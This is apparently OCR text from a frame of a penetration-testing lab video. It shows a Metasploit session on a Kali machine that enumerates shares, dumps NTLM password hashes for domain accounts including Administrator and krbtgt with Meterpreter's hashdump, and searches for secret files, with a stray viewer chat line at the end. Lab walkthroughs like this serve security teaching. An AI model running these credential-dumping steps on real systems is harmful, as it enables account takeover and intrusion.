 kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ ×
[*] Type: DISK
[*]
[*] Name: speedster
[*] Path: C:\Shares\speedster
[*] Type: DISK
[*]
[*] Post module execution completed
msf6 post(windows/gather/enum_shares) > back
msf6 > sessions -i 1
[*] Starting interaction with 1...
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:58a478135a93ac3bf058a5ea0e8fdb71:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:a9ac3de200cb4d510fed7610c7037292:::
ballen:1112:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b:::
jchambers:1114:aad3b435b51404eeaad3b435b51404ee:69596c7aa1e8daee17f8e78870e25a5c:::
jfox:1115:aad3b435b51404eeaad3b435b51404ee:c64540b95e2b2f36f0291c3a9fb8b840:::
lnelson:1116:aad3b435b51404eeaad3b435b51404ee:e88186a7bb7980c913dc90c7caa2a3b9:::
erptest:1117:aad3b435b51404eeaad3b435b51404ee:8b9ca7572fe60a1559686dba90726715:::
ACME-TEST$:1008:aad3b435b51404eeaad3b435b51404ee:1aa35820c60d8da497aa13dc62c872d7:::
meterpreter > search -f secrets.txt
Found 1 result...
Path Size (bytes) Modified (UTC)
c:\Program Files (x86)\Windows Multimedia Platform\secrets.txt 35 2021-07-30 09:44:27 +0200
meterpreter > search -f realsecret.txt
Patrikomg: okey,, i get it..sorry 4 not
being @ start
20:50